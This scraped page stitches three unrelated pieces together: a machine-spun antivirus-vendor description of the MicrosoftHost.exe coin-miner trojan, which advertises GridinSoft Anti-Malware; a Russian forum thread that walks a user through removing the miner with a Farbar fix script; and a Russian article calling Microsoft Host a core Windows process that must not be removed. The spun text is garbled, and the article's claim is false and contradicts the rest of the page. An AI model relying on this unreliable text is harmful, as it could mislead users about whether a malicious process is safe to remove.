

MicrosoftHost.exe uses sophisticated techniques to infiltrate PC and hide from its victims. Use GridinSoft Anti-Malware to determine whether your system is infected and prevent the crashes your PC

MicrosoftHost.exe: Distribution Methods

The MicrosoftHost.exe malware utilizes two preferred methods which are utilized to contaminate computer system targets:

- Payload Delivery through Prior Infections. If an older MicrosoftHost.exe malware is deployed on the victim systems it can immediately upgrade itself or download a more recent variation. This is feasible using the built-in update command which gets the launch. This is done by attaching to a particular predefined hacker-controlled web server which gives the malware code. The downloaded and install virus will certainly acquire the name of a Windows service as well as be put in the “%system% temp” location. Vital buildings and operating system configuration data are altered in order to allow a relentless as well as quiet infection.

- Software Application Vulnerability Exploits. The newest version of the MicrosoftHost.exe malware have been discovered to be triggered by the some ventures, popularly understood for being made use of in the ransomware attacks. The infections are done by targeting open services through the TCP port. The attacks are automated by a hacker-controlled framework which searches for if the port is open. If this problem is fulfilled it will scan the service and also retrieve info about it, including any kind of variation and configuration information. Ventures as well as popular username and password mixes might be done. When the manipulate is triggered against the prone code the miner will be deployed along with the backdoor. This will certainly offer the a dual infection.

Apart from these techniques various other techniques can be made use of also. Miners can be dispersed by phishing emails that are sent out in bulk in a SPAM-like fashion as well as depend upon social design tricks in order to confuse the victims into believing that they have obtained a message from a legitimate service or firm. The infection data can be either directly attached or inserted in the body materials in multimedia web content or text links.

The crooks can additionally create malicious landing pages that can pose supplier download pages, software program download sites as well as other frequently accessed locations. When they use similar seeming domain names to reputable addresses and security certificates the individuals may be pushed into connecting with them. In many cases just opening them can set off the miner infection.

An additional strategy would be to use payload providers that can be spread out using those approaches or via file sharing networks, BitTorrent is just one of the most preferred ones. It is regularly made use of to distribute both legitimate software program as well as data and pirate web content. 2 of one of the most popular haul service providers are the following:

Various other methods that can be taken into consideration by the lawbreakers include the use of web browser hijackers -hazardous plugins which are made compatible with one of the most popular internet browsers. They are submitted to the relevant databases with phony user testimonials as well as programmer credentials. Oftentimes the descriptions may include screenshots, videos and fancy descriptions promising fantastic feature improvements and performance optimizations. Nonetheless upon setup the behavior of the affected browsers will transform- customers will certainly locate that they will certainly be redirected to a hacker-controlled landing page and also their settings may be changed – the default home page, online search engine and also new tabs web page.

MicrosoftHost.exe: Analysis

The MicrosoftHost.exe malware is a timeless case of a cryptocurrency miner which depending upon its setup can create a wide variety of dangerous activities. Its primary goal is to carry out intricate mathematical jobs that will certainly make use of the offered system resources: CPU, GPU, memory and also hard drive space. The method they function is by connecting to a special web server called mining pool where the required code is downloaded and install. As quickly as among the jobs is downloaded it will be begun at once, numerous circumstances can be run at when. When a provided task is finished one more one will be downloaded in its place as well as the loophole will continue till the computer is powered off, the infection is eliminated or another comparable event happens. Cryptocurrency will certainly be awarded to the criminal controllers (hacking team or a single hacker) straight to their purses.

An unsafe feature of this category of malware is that examples like this one can take all system sources as well as virtually make the sufferer computer unusable till the risk has been entirely eliminated. The majority of them include a relentless installation that makes them truly challenging to get rid of. These commands will make adjustments too choices, arrangement data and also Windows Registry values that will certainly make the MicrosoftHost.exe malware begin automatically when the computer system is powered on. Accessibility to recovery menus and options might be blocked which makes lots of hand-operated elimination guides virtually ineffective.

This particular infection will setup a Windows service for itself, following the conducted safety and security evaluation ther adhering to actions have actually been observed:

. During the miner operations the connected malware can attach to already running Windows solutions as well as third-party mounted applications. By doing so the system managers might not discover that the source tons comes from a separate procedure.

CPU Miner (BitCoin Miner) removal with GridinSoft Anti-Malware:

| Name | MicrosoftHost.exe |

|---|---|

| Category | Trojan |

| Sub-category | Cryptocurrency Miner |

| Dangers | High CPU usage, Internet speed reduction, PC crashes and freezes and etc. |

| Main purpose | To make money for cyber criminals |

| Distribution | Torrents, Free Games, Cracked Apps, Email, Questionable Websites, Exploits |

| Removal | Install GridinSoft Anti-Malware to detect and remove MicrosoftHost.exe |

align=”aligncenter” width=”600″] MicrosoftHost.exe

These kind of malware infections are especially effective at carrying out innovative commands if set up so. They are based upon a modular framework enabling the criminal controllers to orchestrate all sort of dangerous habits. Among the preferred instances is the alteration of the Windows Registry – alterations strings connected by the os can cause severe efficiency disruptions and also the failure to accessibility Windows services. Depending on the scope of adjustments it can also make the computer system completely unusable. On the other hand adjustment of Registry values belonging to any third-party set up applications can sabotage them. Some applications may fall short to release altogether while others can all of a sudden stop working.

Microsofthost.exe Virus ⛏️ (Coin Miner Trojan) Removal

As I have mentioned earlier, Microsofthost.exe is a coin miner virus. The names of the .exe file can be diverse, however, the effects are generally the identical. Since coin miners focus on cryptocurrency mining, they use all available hardware capacity of your PC to conduct this procedure. This virus does not pay attention to the fact that you may want to make use of your computer for other tasks – it will continuously consume over 80% of your CPU power.

Microsofthost.exe – Extremely high CPU/GPU usage

Besides CPU usage, some of the coin miners additionally use GPU power for their operations. In that case, you will probably struggle even to see the mouse cursor moving – GPU is usually used on 100%. It is not as critical as processor for system work, so Microsofthost.exe coin miner viruses do not waste time on trifles and use it all. It often can cause bad results.

Shortly about cryptocurrency mining

Cryptocurrency mining is a term that means the action of calculating the transaction block hash. That is a basic element of anything based on the blockchain technology. Since this action takes a lot of calculations, a very strong desktop is required. Exactly, the video card is better for this purpose, because they have more cores available. Cryptomining farms are usually constructed of tens and hundreds of graphic cards to complete their task efficiently. Such systems are not usable for “normal” purposes, like gaming or browsing the Web. Fraudsters who gain money via this coin miner use someones’ PCs instead, even if they are used for the regular activity. 2

List of the typical coin miner symptoms

How dangerous is the Microsofthost.exe miner?

Coin miners does not deal damage to your files. However, they make a lot of unpleasant things with the whole system

First off, Microsofthost.exe malware makes your computer overloaded. It is unable to run your applications anymore, because all CPU power is used by a virus. That malware does not care for your necessities, all it pays attention to is generating income on you. Even if you are patient, and you waited until browser is open, you will likely suffer from extremely sluggish performance. Pages will open for years, any kind of logins will likely take about a minute – just a headache for a person who does a job online.

Microsofthost.exe Technical Summary.

| File Name | Microsofthost.exe |

| Type | Trojan Coin Miner |

| Detection Name | Trojan:Win32/CoinMiner |

| Distribution Method | Software bundling, Intrusive advertisement, redirects to shady sites etc. |

| Similar behavior | Urr.exe, Nheqagent.exe, Ggshka.exe |

| Removal | Download and install GridinSoft Anti-Malware for automatic Microsofthost.exe removal. |

“Visible” harm is not a single bad thing coin miners do to your personal computer. Microsofthost.exe coin miner also deals damage to your OS. To conduct all malevolent operations successfully, it ruins the protection features of your system. You will likely see your Microsoft Defender disabled – malware halts it to prevent detection. If you open the HOSTS file, you will likely see a lot of new notes – they are brought in by this coin miner to connect your PC to a malicious cryptomining network. All these adjustments shall be reverted to the initial state in the process of PC recovery.

Hardware effects of coin miner activity

Besides making your PC slow, performing at peak level for long times may cause damage to your device as well as increase electricity expenses. PC elements are created to easily get along with high load, but they can do so only when they are in a good shape.

Compact and covered CPU cooling system is hard to broke. Meanwhile, GPUs have big and easy-to-access rotors, which can be easily cracked if affected while spinning, for instance, by the user much before the coin-miner injection. Malfunctioning cooling system, together with the really high load caused by Microsofthost.exe miner can easily lead to graphic card failure 3 . Video cards are also prone to have fast wearing when utilized for crypto mining. It is likely a bad case when your GPU’s performance plunges 20-30% only after several weeks of being used in such a way.

How did I get Microsofthost.exe coin miner virus?

Coin miners are spread through different ways, but their main sources are malicious banners and programs from dubious sources

Coin miners are one of the most common malicious programs through “severe” viruses. Adware frequently works as a carrier for Microsofthost.exe malware infiltration: it shows you the banners, which have a link to malware downloading. Sure, this abstract “malware” may belong to any kind – yet another adware, spyware, rogue or backdoor. However, the statistics show that around 30% of all viruses spread with the malicious banners are coin miners – and Microsofthost.exe is just with them. 4

The example of malicious banners you can see in the Internet

An additional way you could get this item on your PC is by downloading it from the unreliable site as a part of a program. People that spread hacked variants of well-known programs (which do not need the license key) have small chances to earn money. Thus, there is a very big temptation to include malware to the final package of the hacked application and get a coin for every setup. Before blaming these individuals for hacking and malware spreading, ask yourself – is it okay to avoid buying the program in this manner? It is more affordable to pay $20-$30 one time than to pay a much bigger figure for antivirus software as well as new parts for your PC.

How to remove the Microsofthost.exe miner from my PC?

The best way to get rid of this coin miner virus is to use anti-malware software

Getting rid of such a virus needs making use of special program. Proper security tool must have high performance at scanning and also be lightweight – in order to create no problems with utilization even on weak systems. Furthermore, it is recommended to have proactive protection in your protection tool – to halt the virus even before it starts. Microsoft Defender lacks these functions for various factors. That’s why I’d recommend you to use a third-party anti-malware program for that reason. GridinSoft Anti-Malware is a great option that fits all of the discussed features. 5







Before the malware removal, it is important to reboot your operating system into Safe Mode with Networking. Since Microsofthost.exe miner takes a lot of CPU capacity, it is needed to stop it before launching the security program. Otherwise, your scan will last for years, even though the GridinSoft program is pretty lightweight.

Booting the PC into Safe Mode with Networking

Press the Start button, then choose Power, and click on Reboot while holding the Shift key on the keyboard.

Windows will reboot into recovery mode. In that mode, choose Troubleshoot→ Startup Settings→ Safe Mode with Networking. Press the corresponding button on your keyboard to choose that option.

When your PC is in Safe Mode, all third-party programs, just like the majority of non-crucial operating system components, are not launched with the system start. That allows you to clean the PC without dealing with high CPU usage of the coin miner.

Remove Microsofthost.exe coin miner virus with GridinSoft Anti-Malware

Download and install GridinSoft Anti-Malware. You can use this anti-malware program for free during its 6-day trial period. In that term, all functions are available, and it takes no payments to remove malware from your system.

After activating your free trial, start Full scan. It may last up to 10 minutes. You may use the PC as usual.



When the scan is finished, press the Clean Now button to remove all detected elements from your system. This procedure takes less than a minute.

Now, you are good to go. Reboot your PC into a normal Windows mode and use just as there was nothing malicious.

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

1 |

|

|

29.01.2022, 19:42. Показов 14002. Ответов 13

Здравствуйте, прошу Вашей помощи! Кликните здесь для просмотра всего текста , но следуя рекомендация форума, решил создать новую хоть и похожую тему, каждый индивидуален и каждому нужна по своему помощь в решении проблемы.

0 |

|

Programming Эксперт 94731 / 64177 / 26122 Регистрация: 12.04.2006 Сообщений: 116,782 |

29.01.2022, 19:42 |

|

13 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

29.01.2022, 20:02 [ТС] |

2 |

|

Архив логов при помощи AutoLogger

0 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

29.01.2022, 20:43 [ТС] |

3 |

|

через system explorer обнаружил так же подозрительные процессы

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

29.01.2022, 20:56 |

4 |

|

Решение Скачайте AV block remover. После перезагрузки системы соберите новый CollectionLog Автологером.

1 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

29.01.2022, 21:18 [ТС] |

5 |

|

До Вашего сообщения, удалил в ручную microsofthost.exe из корневой папки C:\ProgramData\WindowsTask\, после прочтения Вашего сообщения, сделал как вы сказали

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

30.01.2022, 00:31 |

6 |

|

Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.

1. Запустите программу двойным щелчком. Когда программа запустится, нажмите Yes для соглашения с предупреждением.

0 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

30.01.2022, 02:22 [ТС] |

7 |

|

Выполнено по пунктам

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

30.01.2022, 06:13 |

8 |

|

1. Выделите следующий код и скопируйте в буфер обмена (правая кнопка мыши – Копировать) Код Start::

CreateRestorePoint:

HKLM\SOFTWARE\Policies\Microsoft\Windows Defender: Ограничение <==== ВНИМАНИЕ

GroupPolicy: Ограничение ? <==== ВНИМАНИЕ

Policies: C:\ProgramData\NTUSER.pol: Ограничение <==== ВНИМАНИЕ

HKU\S-1-5-21-2283307776-319801877-3802815112-1001\SOFTWARE\Policies\Google: Ограничение <==== ВНИМАНИЕ

Task: {2456ec05-52cb-4348-b88e-fc68a9f5ec4c} - отсутствует путь к файлу

Task: {31cc7bb9-f2a7-49c4-b445-10616e480678} - отсутствует путь к файлу

Task: {6a85b796-3950-4af7-9ce3-d7f29c6b48a4} - отсутствует путь к файлу

Task: {774d6aa8-2088-4f4a-9c70-e0922ea77fea} - отсутствует путь к файлу

Task: {b79cc9b7-e68c-4a50-8153-c18a6efeb892} - отсутствует путь к файлу

Task: {d2eee800-3e9d-4ead-862b-ff52ec5f8e48} - отсутствует путь к файлу

Task: {de4c8650-fc0e-41a8-965a-1d8831154f4f} - отсутствует путь к файлу

Task: {fce506b6-4d65-4e23-ad71-0e594426b3fa} - отсутствует путь к файлу

Task: {ff389c5e-274e-43bf-99d7-1b751fbd8c31} - отсутствует путь к файлу

Task: {4B14B360-0AEF-4650-9DAF-18BFA6690341} - System32\Tasks\OneDrive Standalone Update Task-S-1-5-21-2283307776-319801877-3802815112-500 => C:\Users\shkyp\AppData\Local\Microsoft\OneDrive\OneDriveStandaloneUpdater.exe (Нет файла)

Edge Extension: (Нет имени) -> AutoFormFill_5ED10D46BD7E47DEB1F3685D2C0FCE08 => C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Assets\HostExtensions\AutoFormFill [не найдено]

Edge Extension: (Нет имени) -> BookReader_B171F20233094AC88D05A8EF7B9763E8 => C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Assets\BookViewer [не найдено]

Edge Extension: (Нет имени) -> LearningTools_7706F933-971C-41D1-9899-8A026EB5D824 => C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Assets\HostExtensions\LearningTools [не найдено]

Edge Extension: (Нет имени) -> PinJSAPI_EC01B57063BE468FAB6DB7EBFC3BF368 => C:\Windows\SystemApps\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\Assets\HostExtensions\PinJSAPI [не найдено]

AlternateDataStreams: C:\WINDOWS\tracing:? [16]

AlternateDataStreams: C:\Users\shkyp\Application Data:00e481b5e22dbe1f649fcddd505d3eb7 [394]

AlternateDataStreams: C:\Users\shkyp\AppData\Roaming:00e481b5e22dbe1f649fcddd505d3eb7 [394]

ShellIconOverlayIdentifiers-x32: [ OneDrive1] -> {BBACC218-34EA-4666-9D7A-C78F2274A524} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive2] -> {5AB7172C-9C11-405C-8DD5-AF20F3606282} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive3] -> {A78ED123-AB77-406B-9962-2A5D9D2F7F30} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive4] -> {F241C880-6982-4CE5-8CF7-7085BA96DA5A} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive5] -> {A0396A93-DC06-4AEF-BEE9-95FFCCAEF20E} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive6] -> {9AA2F32D-362A-42D9-9328-24A483E2CCC3} => -> Нет файла

ShellIconOverlayIdentifiers-x32: [ OneDrive7] -> {C5FF006E-2AE9-408C-B85B-2DFDD5449D9C} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive1] -> {BBACC218-34EA-4666-9D7A-C78F2274A524} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive2] -> {5AB7172C-9C11-405C-8DD5-AF20F3606282} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive3] -> {A78ED123-AB77-406B-9962-2A5D9D2F7F30} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive4] -> {F241C880-6982-4CE5-8CF7-7085BA96DA5A} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive5] -> {A0396A93-DC06-4AEF-BEE9-95FFCCAEF20E} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive6] -> {9AA2F32D-362A-42D9-9328-24A483E2CCC3} => -> Нет файла

ShellIconOverlayIdentifiers: [ OneDrive7] -> {C5FF006E-2AE9-408C-B85B-2DFDD5449D9C} => -> Нет файла

Reboot:

End::

2. Запустите Farbar Recovery Scan Tool от имени Администратора по правой кнопке мыши.

0 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

30.01.2022, 11:23 [ТС] |

9 |

|

Большое спасибо за помощь

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

30.01.2022, 19:47 |

10 |

|

Проблема решена?

0 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

30.01.2022, 19:53 [ТС] |

11 |

|

Да, проблема была решена еще на первом этапе, большое спасибо

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

30.01.2022, 23:58 |

12 |

|

Загрузите SecurityCheck by glax24 & Severnyj и сохраните утилиту на Рабочем столе.

0 |

|

0 / 0 / 0 Регистрация: 29.01.2022 Сообщений: 8 |

|

|

31.01.2022, 03:14 [ТС] |

13 |

|

Вот

0 |

|

12789 / 6940 / 1448 Регистрация: 06.09.2009 Сообщений: 25,758 |

|

|

02.02.2022, 20:48 |

14 |

|

——————————- [ Windows ] ——————————- Исправляйте указанное + Рекомендации после удаления вредоносного ПО

0 |

|

IT_Exp Эксперт 87844 / 49110 / 22898 Регистрация: 17.06.2006 Сообщений: 92,604 |

02.02.2022, 20:48 |

|

Помогаю со студенческими работами здесь Процесс system.exe грузит CPU примерно на 50%, что делать? Процесс conhost.exe — что это и для чего он запущен? Если вы читаете эту статью значит вам интересно что такое conhost.exe процесс, что… Vsserv.exe постоянно грузит ЦП на 70-75% Процесс explorer.exe грузит ЦП на 90% Процесс svchost.exe грузит цп Грузит процесс msiexec.exe Искать еще темы с ответами Или воспользуйтесь поиском по форуму: 14 |

Microsoft Host — это один из основных процессов ядра операционной системы Windows, который используется для выполнения различных задач. Однако иногда его необходимо удалить, чтобы решить определенные проблемы на компьютере. В этой статье мы рассмотрим несколько способов безопасного удаления Microsoft Host и его связанных сервисов.

- Нельзя просто удалить системный файл hosts

- Что такое Microsoft Host и его процесс

- Как удалить сервисы Microsoft

- Полезные советы и выводы

Нельзя просто удалить системный файл hosts

Прежде чем начать, важно отметить, что удаление системного файла может быть опасным и может привести к непредвиденным последствиям. Поэтому не рекомендуется удалять файл hosts напрямую, лучше попробовать восстановить содержимое файла hosts по умолчанию.

Если вы все же решили удалить файл hosts, то первым шагом будет получение прав владельца файла. Для этого выполните следующие действия:

- Откройте меню Пуск и выберите пункт «Выполнить».

- Введите команду `C:\Windows\System32\drivers\etc` и нажмите кнопку «ОК».

- Найдите файл «hosts», нажмите на него правой кнопкой мыши и выберите пункт «Свойства».

- Перейдите на вкладку «Безопасность» и нажмите на кнопку «Расширенные».

- В открывшемся окне выберите вкладку «Владелец» и нажмите кнопку «Изменить».

- Введите имя пользователя, которое вы используете на своем компьютере, и нажмите кнопку «Проверить имена».

- Нажмите кнопку «ОК» и закройте все окна.

- Теперь вы стали владельцем файла hosts и можете удалить его.

Что такое Microsoft Host и его процесс

Microsoft Host, известный также как «Хост-процесс для задач Windows», является одним из основных процессов ядра операционной системы. Он позволяет выполнять различные задачи, такие как обновления Windows, управление сетевыми соединениями и т.д.

Однако MicrosoftHost.exe — это необходимый процесс для работы операционной системы и его нельзя просто удалить. Если вы попытаетесь его удалить, то многие приложения могут перестать работать, а на компьютере могут возникнуть различные ошибки.

Как удалить сервисы Microsoft

